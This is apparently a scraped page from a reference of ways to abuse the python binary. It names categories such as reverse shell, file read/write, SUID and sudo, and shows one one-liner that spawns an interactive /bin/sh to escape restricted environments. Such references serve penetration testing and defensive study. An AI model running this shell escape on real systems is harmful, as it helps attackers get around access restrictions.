 .. / python
Star 11,426
Shell Reverse shell File upload File download File write File read Library load SUID Sudo Capabilities
The payloads are compatible with both Python version 2 and 3.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
python -c 'import os; os.system("/bin/sh")'